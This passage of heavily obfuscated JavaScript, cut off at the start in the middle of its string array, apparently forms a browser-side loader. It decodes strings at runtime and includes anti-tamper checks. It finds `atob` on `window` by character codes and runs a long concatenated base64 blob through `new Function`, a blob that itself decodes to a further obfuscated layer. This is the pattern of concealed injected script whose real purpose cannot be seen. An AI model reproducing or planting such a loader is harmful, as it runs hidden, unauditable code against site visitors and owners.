e1tD25kBvP6vMLJCeSWA29nsgD6txPzC0OX','n2rTrNLjrwC5whPcne56rtbnEMSXtKDrn2qYAhbIr1vV','uNLJC0OZBZrHmuPUyZbAA1qXy25mq2qYu2XcD2nirKrk','wKvKsejRvdfJBG','C0OWtM5AEvvUs1n0sKTeqJroAMn6tenKswvSrKHkEwTY','tenJA2rfrKrkEwTYu1nND2vewMXoq3DUy2XoEvjdy3bl','yKr0CKT5C3bLm1jVyvHoyKOZwLjLrwHSvwLKzfD5zhDK','A29nsgD4txPbC0OWouPwq1fUs1n0sKTeqJrnmLKYtenK','ngeWmxDJu2nZsJfKuvzTuKXrmNrhvNPAugrPy3nkmeyW','u3rks0rcne1TwMXmq2r5vtnkruP5A3jtu2D3zurrmK5P','C0OYtNHrm1LUs1n0sKTeqJrovezOtenJELDTvKHkEwTY','z3DLrfL6t0n3BLKZrKrKAwnWsZbRB01izZbnAMnZsNPO','mK5rvg1sA1iWtNjsu2nZsJnjngiYwNfuBKuXsNL3BLfu','CgTwrMnUtenKmwnxAgTuvxm1zunJC0OYsNrHm0jyvdnc','ExDUy1zWBwfhzfHLu2nZsJfKuvrTuKLzBta1y0HfBKXd','D25lu3rks0rcne1QtxHmq2rptJfVneP5A3jtu2D3zurn','tenKwe5fAeXwmuzWwJnwEeP5D25zvxbiuKzJmLvTuLfz','vuPOsNL3BLPeAhzvm1PzyM1JBKXdzdrpr3q0ww5kB1Pf','BZrHme5ytMXnBKXdzfHum0jRu1HoteWYmuHkExDUzvzo','mMreyJbAwfvTvxzzmgnUtenKwe55owPvAMH2v2XKugnh','BKzTsNLRCLntz3DLreuZwKn3BLfSwNHAAwnWsZbRB01i','Afzrm0vUtenKm1ngqLnHBK50sNL3BMnTvKXABgrsv21o','s2S4BKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJ','rNnUwtjksgqYrLjkmta5svngyLHuDdLKBuz5suDvovH6','vJbKweP1suHfB0TuDdLmr1jIu1nND2vetMHoExDUwtng','C0OYBhrImeOYt0C4nvfUrw5mq2rZt0C5wgrwtNzsvuPO','vJrUs1n0sKTeqJrnvfzPtenKAMrytLfkEwTYu1nND2ve','u2D3zurJEu1PD25oBgXKu0nJCeSWA29nsgD5tNPNC0P6','sZbRB01izZfore1ZsJbkvuTRy25lu3rks0rcne56rtfm','twLsmuP5A3jtu2D3zurkBfL5D25JBgSXvfnJCeSWA29n','muPyvwPrBKXdzfHoEtLQvfCXDMfwzffJr1jiwvnJC0OX','meXdzfvKrMXjsNLRCLntz3DLrezPt1n3BK0XCgXsEwnW','zhvjmKyZsNLRCLntz3DLrgn3wLn3BK5SBgrtq2nWsZbR','yKHOAeP5D25IBKzuwvzJmgfQqw5mq2q1tvvAA1rwtNjw','tuHNmLL6A3nkEMXKsMXRBKTtDePlrei0tLDAAKXdzhPs','AeP5D25wmdGZwKzArgiZuJfvmJLzsNL3BLjyuKHur1j0','tKm5A1vuAhzomwmWyKDsugnty3nkmwmYuw1ouu9hDhjA','q2n3uuvcuuP5A3jtu2D3zurnnfLPD25nBvzyvenJCeSW','mgjTC25mq2rytM1SA2rvCg9ArtfisNL3BMjvtNzlm1PQ','wta5mMrhuKLzu2nZsJboEvDitNznv2TUtenKwfvwCgTu'];function _0x7951489d(a,b){a=a-0xd4;var c=_0x7951489c[a];if(_0x7951489d['ddeoHD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7951489d['IzFQAZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7951489d['GDrnhC']={},_0x7951489d['ddeoHD']=!![];}var e=_0x7951489c[0x0],f=a+e,g=_0x7951489d['GDrnhC'][f];if(g===undefined){var h=function(i){this['ekEXFH']=i,this['stVQVT']=[0x1,0x0,0x0],this['kKLsqu']=function(){return'newState';},this['kfPFJO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TmzluF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['aPxyfG']=function(){var i=new RegExp(this['kfPFJO']+this['TmzluF']),j=i['test'](this['kKLsqu']['toString']())?--this['stVQVT'][0x1]:--this['stVQVT'][0x0];return this['GhFaRW'](j);},h['prototype']['GhFaRW']=function(i){if(!Boolean(~i))return i;return this['kPZniZ'](this['ekEXFH']);},h['prototype']['kPZniZ']=function(j){for(var k=0x0,l=this['stVQVT']['length'];k<l;k++){this['stVQVT']['push'](Math['round'](Math['random']())),l=this['stVQVT']['length'];}return j(this['stVQVT'][0x0]);},new h(_0x7951489d)['aPxyfG'](),c=_0x7951489d['IzFQAZ'](c),_0x7951489d['GDrnhC'][f]=c;}else c=g;return c;}var _0x7951489t=_0x7951489d;(function(a,b){var q=_0x7951489d;while(!![]){try{var c=-parseInt(q(0x274))+-parseInt(q(0x2ac))+parseInt(q(0x110))*-parseInt(q(0x21e))+-parseInt(q(0x244))+-parseInt(q(0x159))+parseInt(q(0x1b0))+-parseInt(q(0x186))*-parseInt(q(0x23f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7951489c,0x3b770));var _0x7951489e=window;function _0x7951489f(c,d){var r=_0x7951489d,e={};e['Okpkx']=function(i,j){return i===j;},e[r(0x226)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x7951489d,n=typeof window!=='undefined'?window:typeof process==='object'&&f['Okpkx'](typeof require,s(0x210))&&f['Okpkx'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['PJmLq'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7951489f(_0x7951489e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcxNDM5NTRjPVsnVzczY0dDb'+'01iOGthJywnd0NvcGdMTzYnLCdXNTF2V0'+'9pd0JHJywnbENveXI4bzVyYScsJ3ZIM2N'+'JZlZkVHEnLCdXNnhjTlcvY1NDa2InLCdX'+'N3hjVmJCY0lDa3AnLCdhVzhVVzdCZFZxJ'+_0x7951489t(0x297)+'dyYScsJ2w4a0lXUC9kRzhrNicsJ0FNeW9'+'4ZVcnLCd4bW93V09EWFdPdScsJ1c0YnJn'+'U29LckcnLCdCTDNkU21rQW1hJywndWFYR'+'GdNcScsJ0VDb2tXT3o3V09hJywnQ2hDdU'+'ZmZScsJ3Y4b1NqaFc4JywndkhpMVc3cm8'+'nLCdlckt1VzdydycsJ2FJcUhXN1ZkUGEn'+_0x7951489t(0x154)+'E9hJywnVzd0Y1Rtb2lXUTdkSXEnLCdXUT'+_0x7951489t(0x288)+_0x7951489t(0x211)+'LCdXUmRjVUtOZEc4a0MnLCdpOG81dGNEb'+'CcsJ2ZlRmNVQ29lVzc0JywnZmJHcWc4az'+'EnLCdXUHp6VzU4clc1OCcsJ3p1M2RKOGt'+'aZnEnLCdXNjUwV1FPUXFHJywnVzZXd3Zj'+_0x7951489t(0xdd)+'2tqOGtRJywnVzVYWGJDb1dxcScsJ2xTb3'+'RrQ2tNekcnLCdXNFdPdFNrNFc0SycsJ1d'+'QM2NSMXBkSThrYicsJ2hTb2dGYkhsJywn'+'Z21rOFdQUmRSQ2tsJywnczBPREJLSycsJ'+'2s4bzlGdGZRJywncG1vdEY4a2VsVycsJ1'+_0x7951489t(0x20d)+'hdVNkOGt2JywnVzYzZFJDb0lXN0ZkUmEn'+'LCdXNXhkTW1veldPZGNKRycsJ0FiNTZXU'+_0x7951489t(0x25a)+'RtT1dPbScs'+('J0N0ZGNOeE5kU1cnLCdXUFpjTzIvZFJDa'+'zQnLCdmbW9mV1BYV1dPZScsJ3J1U3d4MG'+_0x7951489t(0x198)+'XNUcnLCdXUTNjVGZsZFZDa0wnLCdibW9a'+'RjhrTmNhJywneThvZVdQNXNXUFcnLCdqY'+_0x7951489t(0xf5)+'dXNEpjVUNvYldPUmRNRycsJ2FDb3FDbW9'+'YcUcnLCdXUjdkVTA4OUZhJywnVzV0Y090'+'ZGNSU2tFJywnc2hxb1dSQmNWVycsJ0ZlV'+'2hXUWRjVWEnLCdiU292ZVNrTkFhJywnVz'+_0x7951489t(0x26f)+'IcmhxNCcsJ2NDby9ER3ozJywnb1NvSmpt'+'a2NCYScsJ1c0cGNVbW9UV1BoZE1XJywnV'+'zRLUXhZdGRNRycsJ2hDa1BXUlpkSThrNy'+_0x7951489t(0x26d)+'sJ0JJcGNTS1pkS1cnLCdXNTNkVFNvbFdQ'+'ZGNSVycsJ1c0ZGNKSVJjUlNrVycsJ1c3c'+'GRQS2VuVzZLJywnYThvZHRTb2d6VycsJ2'+'9tb3hXT1AzV1B1JywnZFNrcFc2MGVXUG0'+'nLCdrdFNSZ0NrRicsJ1c3ZldoQ29YQkcn'+_0x7951489t(0x2a2)+_0x7951489t(0x29d)+_0x7951489t(0x190)+'uOGtaJywnZ0hpTVc0SmRLVycsJ29mcGNM'+'ZXJYJywnV1JaZFFmZGNOV3UnLCdXNXRjS'+'WRWY0dta1UnLCd3bW9MV1I1a1dRbScsJ1'+'dPYjFXNU9sVzV5JywnckduYm5lcScsJ2N'+_0x7951489t(0x117)+'L2RVcU9CaVcnLCdXNUtRdHJ0ZFRHJywnQ'+'0NvcWtLaW8nLCdCMmxkVG1rN1c2QycsJ3'+'hoR0p0dUMn')+('LCd6R2xjTTJWZFVXJywnZ1NvaHRackwnL'+'CdXNXBkSHhLSVc1TycsJ3MwMFl1MVMnLC'+'dXUUZkR0NvN3dTb0knLCdxbW9hV1BQVVd'+'QcScsJ3JYdXpXNWl6JywnVzV6aVdRNHF4'+'YScsJ3pKaGRIbW90VzVLJywnRjhrYWdIW'+'mRUcScsJ1c1WGVXUEMzQ0cnLCdXNlZkUj'+'M0alc2YScsJ0NTa09kclZkVXEnLCdXUDN'+'jUW1rcVc2VmRVTHFPVzU5VUJtb3hXUjAn'+_0x7951489t(0x2e5)+'ywnZUNrVFc3NDdXUUcnLCdlYnFvYThrUC'+'csJ2t0U0lqOGtzJywncDhrQVc3MERXUk8'+'nLCdqU28zV1BiWFdRdScsJ1c3SmRKQ29j'+'V1JaY1FHJywnVzRma1dQeWV4VycsJ1c3U'+'ElXTzh3QmEnLCdydFpjTTBaZFRHJywnYl'+'d0ZE5xMWMnLCd6dGVxVzY0QScsJ3YwMEx'+'XUXBjSkcnLCdiSkpkTGI1MScsJ0RTbyti'+'MHl6JywnV1JOZExTb290U29mJywnRU1WZ'+'FNDa05XNGUnLCdhOG93QVNvNnpXJywnVz'+_0x7951489t(0x163)+'ta0hXN1NDV1FLJywnVzZoZElmYWdXN3Un'+_0x7951489t(0x1e8)+'ywnVzVWZFF3dUlXN0snLCdXUmpYVzcwZ1'+'c0UycsJ1dSQmRJYmVmY0cnLCdmbW9jbjh'+'rRERhJywncnJTTVc2NDInLCdDQ2tkbkc3'+'ZFRxJywndUlQZFdQbVYnLCdpOG9IV1FpN'+'2hxJywnZENvZHhZUGYnLCdXNVJjVVpsY1'+'RDa28nLCdXUmxkR043Y1JXZScsJ1dQZmN'+_0x7951489t(0x293)+_0x7951489t(0xde)+_0x7951489t(0x25d)+'NrT0JxJywn')+('RnNxM2dtazQnLCdmQ29IZkNrREFxJywnR'+'FdKY1AyWmRTRycsJ2tZeW1XNVhYJywnaE'+'oxaFc1dGRRVycsJ0VMcGRSQ2tiVzd1Jyw'+'nbThvc25Da2JFRycsJ2k4b2x4Q2s2YVcn'+'LCdXT0JjR2V4ZFZTa1gnLCdnYWhjVDhvQ'+'1dQdScsJ1c3YkdXUWFhdVcnLCdXUk5kVX'+'hwY1RKRycsJ1dQVmRVVzRFZVcnLCdidDR'+'XZkNrVicsJ3dDb0NkaGF1JywnVzR0ZFJT'+'b05XNi9kUnEnLCdEZ0t0RjBTJywnVzZaY'+_0x7951489t(0x24a)+'wnQ3NpdmpTa08nLCdXUnpzVzd5WFc0Uyc'+'sJ1c1ZTBGYlpkVnEnLCdvU28rcWJmaycs'+'J1dRVmRHeG1sQlcnLCdXN2RjT1NvN1dRW'+'mRIcScsJ1c3MC9BWVZkU2EnLCdXUlpkSE'+'dTTWVxJywnckNvS212V3YnLCdXUmxjVUt'+'sZFZDa1gnLCd1bW90V1I5M1dSQycsJ2JT'+'b3NXUW1QZXEnLCd6Q294V1B2d1dPQycsJ'+'3VTb0RjMnExJywnY0NvVldPNGVvVycsJ2'+'5KOEZXNm5JJywnVzRCZElTbzRXNmhkUmE'+'nLCd4c1Q4ZFhLJywnaW1vOXo4b250Rycs'+'J1c3WmRTQ285V09wY1FxJywnVzdlbnpTa'+'1NXNG0nLCd0Y05kSG1vcVc0eScsJ1dQej'+'VXNDRHVzdPJywnV1IzZFFxMDlicScsJ2F'+'Db3VXUlhyV1FlJywnQjhvb1dSVFhXUkcn'+'LCdEdFpkUExYQicsJ2VTb0JEWGJCJywnQ'+'ndPSHNNYScsJ1c2bGRPM2lkVzRpJywnZl'+'dTa1c2ajUnLCdXNlpkVEswU1c2YScsJ1c'+'3eXBFclpkSlcnLCdkOG9JYlNrQXlxJywn'+'aFc3Y05Tb2pXUlcnLCdhcldtZ0NrRycsJ'+'1c1QmNPQ28yazhrcScsJ1c2T2J0OGsxVz'+_0x7951489t(0x1b5))+('ZFFDb1NXNlcnLCdXNXZ4bFNvWHZhJywna'+'ThrQ1c0aXVXUXUnLCdlWXk5ZUNrVicsJ2'+'hIcVVXNEpkR2EnLCd2dERLcGE0JywnY2R'+'tUmhta3onLCd2WjNkSWUxZCcsJ3Z4Q1J6'+'S2EnLCdXNmRkUW1vblc1bGRHYScsJ1dRL'+_0x7951489t(0x1c7)+'hrMGpiL2RHRycsJ1c3SmNTU294V1BGZFB'+'XJywnVzdHMUZISmRTRycsJ29zYTRXNUhU'+'JywnbmhWY1NDb2JXNnUnLCdhZkJjTENvM'+'1c2RycsJ2xtb0pCU29uQnEnLCduTU5jUU'+'tueicsJ1dPRmROOGs0VzV5bycsJ2JIdGN'+'NbW8zV1BTJywncnUzZE1Da2ZXNjQnLCdj'+'MEJjTGY5SicsJ1c3WmRWMW0wVzQwJywnd'+'W1rdmZKWmRMVycsJ0VzaVZXNlM0JywnZ1'+'NvaFdST0hhYScsJ21Db1pCOGtia2EnLCd'+_0x7951489t(0x14a)+'T1c2aW5XNVMnLCd5MS9kUkNrRFc3NCcsJ'+'3NobGRPOGtFaXEnLCdtSkpkVnR6QScsJ2'+'FTa2VXNlNRV1JLJywnVzY0cnhta2lXNmU'+'nLCdEWS9kSjExbicsJ1c1eW93OGtvVzZX'+'JywnQmYweFdQWmNHRycsJ25ta3pXN0dMV'+'09pJywndFpEUFdSR1EnLCdXNXZjYlNvdU'+'NxJywnVzVpd3d0eGRLVycsJ2RkaGRRY25'+'PJywnVzdaZElDb0lXUnhjTUcnLCdoU292'+'aG1rK0JxJywneXRQdWtxdScsJ2c4a1VXU'+'VJkTDhrMScsJ2dKWmROR3JqJywnV1FoZE'+'l2ZGNMclcnLCdXN1pjVlNvVmhDa24nLCd'+'oSlRHVzdSZFFhJywnV09kZE5LcWFzVycs'+'J2hDb0hBc1RKJywnVzZ4Y01DbzNXUVgrV'+'08wQ25ZU3V0OG9CdWEnLCd3WVhJZVhPJy'+'wncmg3ZFZD')+('a0FXNk8nLCdXUnhkUkNvSURtb0knLCdGa'+'GFFV1BaY0lXJywnV1BOZElyYXRrYScsJ2'+'1Da0pXNk9MV1JLJywndFpWZFVOUDMnLCd'+'2Q29ibUtLTycsJ25ZeGRWcmprJywnV1FY'+'UVc2cXJXNWknLCdpcldFVzROZFNHJywnc'+_0x7951489t(0x16e)+'9kR2ZtS1c1aScsJ0QzTmRUOGtJYXEnLCd'+'BU29oV1AxL1dSUycsJ1c0RmRWS3lLVzdT'+_0x7951489t(0x13e)+'XEnLCdXT3RkUHMwL2VHJywncFNvVWY4az'+'dxYScsJ1dPeGRKZXhjSkdpJywna0NvMHQ'+_0x7951489t(0x1c3)+_0x7951489t(0x1f7)+_0x7951489t(0x2e8)+_0x7951489t(0x18a)+_0x7951489t(0x231)+'SC9kSWg1aScsJ1dSUmRSOGs0VzU0bycsJ'+'3dXRmRMOG9vVzU0JywnZHIvY05Db0dXUl'+'MnLCdDdHk5blNraScsJ1c2TEZiQ28ydmE'+'nLCdlQ284Y21rR0NhJywnbnUvY0toOUYn'+'LCdXUkpjTDJoZFI4a0UnLCdnTXhjVE0xR'+'icsJ3Ntb2RtdThOJywnVzZ4ZEhTb2FXUm'+'RjVXEnLCdEQ29UbXhPdScsJ1dQUmRJaDN'+'jSWNtJywnZENvaEZISDUnLCdXUG5RVzZp'+'c1c3TycsJ2g4b0dpQ2tZQlcnLCd2MHBkU'+'zhrQWlHJywnVzZmeldRV3R3YScsJ1c3cT'+'hGcnhkUGEnLCdqeE5jUThvRlc3aScsJ2V'+'hYXBoU2t1JywnV1JSZExDbyt0U29CJywn'+'aUNvbm9ta2hCRycsJ1c0TGNvbW9zcXEnL'+_0x7951489t(0x2df)+_0x7951489t(0x237))+('cUU4azJrcScsJ2NDazZXUjdkUlNrRycsJ'+'1c2MGtCYmxkU1cnLCdEcXJYZXJtJywnZD'+_0x7951489t(0x239)+_0x7951489t(0x2e7)+_0x7951489t(0x145)+_0x7951489t(0x1c9)+_0x7951489t(0x151)+'rUScsJ1dQdGNPTnBkSENrUCcsJ2JDb0xi'+'OGtidnEnLCdXNmJaV1FXREJxJywnVzdXY'+'UNTa1RXNWknLCdCY0NNVzdxWCcsJ3V4cG'+'RSQ2sra2EnLCduQ2t5VzQwbVdQTycsJ3o'+_0x7951489t(0x1a4)+'J1c2S2ZzQ2swVzdhJywnQkpTSW9ta2onL'+_0x7951489t(0x2b2)+'UnLCdXNlRXcDhvenhXJywnY21vMUFZekI'+'nLCdlR3F3VzQvZExHJywnVzdSZEg4b0xX'+'NlJkSVcnLCdXNC9jUFNvN1dPTmRJVycsJ'+'2RTa0ZXT3BkR1NrQicsJ25zeWplU2tSJy'+'wndjJ1SkEwUycsJ1c1alFXT09reWEnLCd'+'wWlpjVFNvT1dQVycsJ1dSYnpXNHFIVzZX'+'JywnRHF1bGRDa08nLCdXUlpkTXh5M3hxJ'+_0x7951489t(0x170)+'cnLCdkOGt5V1FWZFRTa0gnLCdmQ2tYVzQ'+'4TFdRVycsJ1c0ZGNSQ29LZ0NrLycsJ3Bt'+_0x7951489t(0x132)+'1dSN2NPTGRkUDhrcCcsJ2U4b0JpOGtUd0'+'cnLCd2MUZkUkNrVVc2bScsJ3lhVmNLdTd'+'kSWEnLCdXUEZkVTAwd3dxJywnaGJLc2dt'+_0x7951489t(0x228)+'mRHYScsJ0NTb0FXUURtV1JPJywndXUvZF'+'FtazFXNEsn')+('LCdpbW9aQkNrTmJxJywnZ3NXeVc1UmRUR'+'ycsJ3J2cGRJU2t1VzdpJywnRHI0bGI4a3'+'UnLCdsV2J2VzVWZFVHJywneENrY2xkL2R'+'MRycsJ1c2N2RUS21UVzRhJywnbHJKZFNi'+'WDQnLCdCbW84aXd5YicsJ3FIN2RJMzVWJ'+'ywnVzZaZFFDb21XT2xjUFcnLCdESjRDYk'+'NrLycsJ3VXaGRIZzVGJywnaENraldReGR'+'QU2s2JywnVzZIMWZTb0F1YScsJ3VXaGRR'+_0x7951489t(0x134)+'2F4V0QnLCdrZzNjUW1vYlc3OCcsJ25jS0'+'RXNzNkR3EnLCd6WW4xV1BHMCcsJ2Jtb3R'+'0U28yQkcnLCdDdFJkVVNvaVc2YScsJ3Vz'+'WDhXUktVJywnRDhvWG5mOGcnLCdkQ2t5V'+'zcwVldRUycsJ3RybXdrbWtzJywnVzZ4Y1'+'BkZGNVbWtyJywnellwZEg4b2dXNG0nLCd'+'nWGo3VzRCZEtxJywnbDhvN3dDa0RicScs'+_0x7951489t(0x191)+'ScsJ1c1anVXUEMyd1cnLCducmkyaW1rVC'+'csJ1c3NHZzSmxkR0cnLCdmSWhkVUl2NCc'+_0x7951489t(0x1e4)+'a1MnLCd1Q283V1Bid1dSbScsJ3M4b0pqM'+'Wl1JywncENrdFdPZGRMQ2t5JywnblNvY1'+_0x7951489t(0x279)+_0x7951489t(0xdc)+'OGt1ZmEnLCdXNjE3am1vQkZxJywnZWZCY'+'1Btb21XN3knLCdnQ29qV1E4eWNxJywnZj'+'hrVFc0dVFXT1cnLCd0dDk0aDFPJywnVzR'+_0x7951489t(0x1ae)+'T3RjVU5WZEtDazgnLCd0TFJkSkNrV25hJ'+'ywnZk1GY1FnajMnLCdFQ29GZHg4RCcsJ1'+'dPQmNWdlJk')+('S1NrZycsJ1dRcnJXNnVuVzdLJywndmFsZ'+'FVmSEcnLCdlZFBNVzdCZFVHJywnVzRtZE'+'FXM2ROYScsJ29aaUpXN3ppJywnZUNrUld'+_0x7951489t(0x100)+'U28weFh2WScsJ1dRQmRTU29qeW1vcycsJ'+'2xTb2p4ZDE1JywnelhQc1dPaU4nLCdXNl'+'pkSG1vVVdSL2NScScsJ1dQbGRVU2szVzZ'+'LZScsJ3hTa2djY2RkUEcnLCdvMjdjVGhU'+_0x7951489t(0x135)+'WcnLCdXUEJkUEk0bWpxJywnYUNrUFdQVm'+'RUU2t2JywnV1JGZEdta1ZXNkttJywnQlN'+'rdGxiTmRKcScsJ3hHcnFqSzQnLCdpWm0v'+'VzVwZFRHJywnajhvdnNHZjcnLCdubW9FV'+_0x7951489t(0x1eb)+_0x7951489t(0x21b)+'DWVJjVjJOZFRHJywnYUNvOEVDbzVyYScs'+_0x7951489t(0x2d8)+'3VoYScsJ21Db2NGWGpkJywnVzVLMnZta3'+'ZXNTQnLCdXNzVlV1FXRENxJywna1dmdlc'+_0x7951489t(0x2c3)+_0x7951489t(0x14c)+'ywnRFhYRldSS2wnLCdhbW96dkNvcEJhJy'+'wnV1BkZElMZGNOSUMnLCdXUWRkUUxSY0x'+'hSycsJ29Db0dyWVhPJywnVzRyMmlTb1dD'+'VycsJ3hMN2RHOGthVzY0JywndHVtU0F3Y'+'ScsJ1dQQmRVbWtCVzVPdicsJ3lta1dhWW'+'RkR0cnLCdpbW9GdmRqVicsJ1c1YW9COGt'+'4VzU4JywnZFNrc1dSeGRIOGtTJywnb21v'+'Q2M4a0x0RycsJ1dQZGRJOGswVzdhUScsJ'+'0ZKSmRSQ29vVzZ1JywnV1BoZE1Db1VDbW'+'9yJywnZEpH')+('UmZtaysnLCdDM1pkTG1rdmdHJywnZnhaY'+_0x7951489t(0x2e4)+'tEJywnd0d1aFc2dVMnLCdXN2xjTVNveld'+'RL2RQYScsJ2k4bzVzOG9PclcnLCdpQ29W'+_0x7951489t(0x136)+'FdJaW1rVicsJ1c0M2NWYWhjR1NrZCcsJ2'+'pTazRXT3RkTG1rUicsJ2l3UmNRZkQrJyw'+'nVzZhR0RtazlXNnknLCdXNnBkVFNvRFdS'+'WmNIRycsJ25JODJXNUZkUkcnLCdCSERGV'+'1JtZCcsJ2xDb2p2Q29nc1cnLCdyQ29sV1'+'BmdldPaScsJ2xZN2NKbW9NV09PJywnZWM'+'0Q1c3bGRKcScsJ0VDb2NXUHZjV1IwJywn'+'V09KZEhMV3p2RycsJ1c2bGRVU29OVzRoZ'+_0x7951489t(0x16a)+'NhJywncENvSVdRS1RvVycsJ0JZZTFvbWt'+'1JywnQVNvc24yaTgnLCdXNDVyV09xRnFH'+'JywneW1rdXBYVmRPRycsJ2hTb1B1R25CJ'+_0x7951489t(0x2d6)+'hXJywnREdwY0cxdGRQYScsJ25LVmNIMVR'+'mJywnQkl2Um9ySycsJ3Rtb2RmMmluJywn'+'ejBHb3ROeScsJ1dQTmRMdkJjVkhTJywnc'+'UNvMVdQcnFXUXUnLCdXNDlxb21vZHRhJy'+'wnVzZKY09Db21uQ2tXJywnVzZYNldRcTN'+'GcScsJ2lDb2h1WFRJJywnZmZ4Y0kzSGYn'+'LCdXUGRkTjN0Y05xVycsJ1dQWmRKbWtMV'+'zVxQicsJ2tIaVlXNlBjJywnVzZOY0xTb1'+'hXUnBkUHEnLCdCZ09DJywnRE1LUXZoYSc'+_0x7951489t(0x1d4)+'Jywnb1lxVVc3cGRTcScsJ1dPM2RLZ3BjS'+'nQwJywneDhvNGxMcU0nLCdpMDNjTFNvZV'+'c2MCcsJ0JX')+(_0x7951489t(0x18e)+'kgvZFAyOU8nLCdlOG9LQkNvV3hXJywnV1'+_0x7951489t(0x12c)+'sJ0VKSHVXUVNJJywnRDNDcHIwaScsJ2pK'+'bUVXNnhkTFcnLCdzMzdkUENrRmhxJywnd'+'VNvU1dQYkpXUG0nLCdsSWorVzczZFZHJy'+_0x7951489t(0x16c)+_0x7951489t(0x291)+'YScsJ3VzM2RPQ29vVzc4JywndVc4cmI4a'+'2snLCdXNjBSdUlSZE1hJywnQTA0eFdRSm'+_0x7951489t(0xf7)+_0x7951489t(0x2b4)+'NEtnV1I4JywncTFsZFVDa3pXN2UnLCdqb'+'W91V1BMQ1dPQycsJ1dSQmNWZ0pkUThrSC'+'csJ0ZJYkpmeDAnLCdkQ29RV1BTQ21HJyw'+'nV1FuMlc2ZUVXNDQnLCdXNlJkUWdlZ1c3'+_0x7951489t(0x2d5)+'VJkTmEnLCdqOG8yQ1NvckFxJywnVzU3Y0'+'tTb1FXUUJkVXEnLCdXNEpjTUNva1dPTmR'+'HYScsJ1c0T0l3cmRkUGEnLCdyWWZyYmJh'+'JywnYmdSY1BOYnUnLCdXN0JjUkNva1dPW'+_0x7951489t(0x141)+'RHOGt4JywnRWFibWh1bScsJ1c0alFrbW9'+'kREcnLCdXNUpkUUNvclc3aGRHRycsJ2c4'+'b1ZXT082ZlcnLCdoQ2tGVzR5TFdRbScsJ'+_0x7951489t(0x11f)+_0x7951489t(0x27f)+'nLCdrcXphVzdsZE9HJywnc3JsZFJ1OUgn'+'LCdXUWxkTXgzY1JJNCcsJ1c3TmRUbW9iV'+'zUvZEdXJywnalNveXJZZkgnLCdySkpkSW'+'Y5dScsJ2dD')+('b3ZGV1BFJywneG1vZ1dPcm8nLCd3Q2t2Z'+'EdsZFFXJywnV09sZFMzZW9yRycsJ2FTb3'+'h1SGJMJywna21vMFdPcmZXUDAnLCd0cU8'+'1VzY4VScsJ1c0cmRuU28vdGEnLCdFOG9j'+_0x7951489t(0x2dd)+'G9hclluTycsJ1c1ZUtCYzNkS0cnLCdXNm'+_0x7951489t(0x14f)+'sY1FhJywnVzdsY1RTbzVXUGhkTmEnLCdq'+'Q29NekNreGhhJywnV1JCZEdDb2J3OG9pJ'+'ywnRmdSZE5TazZXNnUnLCdETUM5dDFlJy'+'wnV094ZEdzSzZuYScsJ1dRUHJXNEdJVzR'+'LJywnQ21vN254VzQnLCdnaHhjTzFmNics'+'J2RDb2xzbWt3a1cnLCdxeHhkTVNrQlc3M'+_0x7951489t(0x189)+'5PJywnelNrUGhYRmRKYScsJ3FTb3pXUGZ'+'HV1BLJywneEo4Z1c1OFMnLCdCYXRkTDhv'+'MVc1SycsJ2lYL2NRU29EV1JLJywnVzVsY'+'09Tb0JXT3BkTXEnLCdxQ2tYa1doZE1HJy'+'wnV1JKZFJlSmNTYXknLCdjdEZkUUlmUCc'+'sJ2N2VmNIbW9FVzdlJywnc1cxSWgydScs'+'J3pDbzhiZ0NHJywndWJ6SFdPODcnLCd0Q'+'285ZmZ5NicsJ2VDb2RxSHJtJywnVzdSZF'+'FTbzlXUk5jT2EnLCdXN2xjTVNva2RDa2M'+_0x7951489t(0x270)+'TkNrUicsJ2xDa0FXUE5kVThrTicsJ3hTa'+'0FXNzEvQVNrSWl4SmRRY0R6ZVcnLCdpQ2'+'9idlNvNHNXJywneWJSZExDb0ZXNWUnLCd'+_0x7951489t(0x1b6)+'MCcsJ3NDb1FXUGoxV095JywnVzdaY1FJd'+'GRJTjdkR3c0ZUNtay9jTFMnLCdXN3paV1'+_0x7951489t(0x2c4))+('RmdPbFdPTmNJcScsJ1c0VmNNbW9ZV1FCZ'+'FBXJywnVzdHN3RaVmRIYScsJ1c3YlpXUD'+_0x7951489t(0x1d0)+'ORycsJ2FDb2dXUVhIa3EnLCdoOGtBV1B0'+'ZFJTa2wnLCdXT1pkSVppNGhXJywnVzRkY'+'084bzVkQ2tCJywnV1JoY1Z4TmRLQ2t5Jy'+'wnV1B0ZEhzU1JrYScsJ0Y4a2RsdEpkSUc'+'nLCdXN1JkVkNvNFdPRmNPYScsJ0NncVlB'+'MlMnLCdXUlpkUlNrNlc3ODYnLCdDZGhjV'+_0x7951489t(0xfe)+_0x7951489t(0x152)+'Ta05XUjdkR1NraCcsJ3Z4V2ZXUWxjTVcn'+'LCdhS3BjU21vRlc0UycsJ1dRQmRSTUNWd'+'3EnLCdnSkdzVzZ6cycsJ25ta1NXNG1tV0'+'9HJywnV09CZFJneXVxcScsJ2hiS3lXN0x'+'MJywnVzVXYURta0ZXN0cnLCd0U2t3YVp0'+_0x7951489t(0x122)+_0x7951489t(0x1e3)+_0x7951489t(0x227)+'nLCdwdmxjTTNIMScsJ1dPaGNUMlZkTlNr'+_0x7951489t(0x264)+'